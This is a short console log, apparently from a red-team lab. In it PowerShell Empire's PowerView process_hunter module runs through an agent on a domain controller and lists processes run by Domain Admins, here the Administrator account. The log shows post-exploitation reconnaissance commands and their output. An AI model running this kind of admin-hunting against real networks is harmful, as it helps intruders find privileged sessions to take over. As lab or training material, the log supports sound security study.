 (Empire: powershell/situational_awareness/network/powerview/get_loggedon) > interact dc2016
(Empire: dc2016) > usemodule situational_awareness/network/powerview/process_hunter
(Empire: powershell/situational_awareness/network/powerview/process_hunter) > execute
[*] Tasked XYDB1VPW to run TASK_CMD_JOB
[*] Agent XYDB1VPW tasked with task ID 4
[*] Tasked agent dc2016 to run module powershell/situational_awareness/network/powerview/process_hunter
(Empire: powershell/situational_awareness/network/powerview/process_hunter) >
Job started: YR3C1K
Name                           Value
----                           -----
Recurse                        True
Identity                       {Domain Admins}
ComputerName : DC1.us.syberoffense.com
ProcessName  : RuntimeBroker.exe
ProcessID    : 3732
Domain       : syberoffense
User         : Administrator
ComputerName : DC1.us.syberoffense.com
ProcessName  : sihost.exe
ProcessID    : 3388
Domain       : syberoffense
User         : Administrator
ComputerName : DC1.us.syberoffense.com
ProcessName  : svchost.exe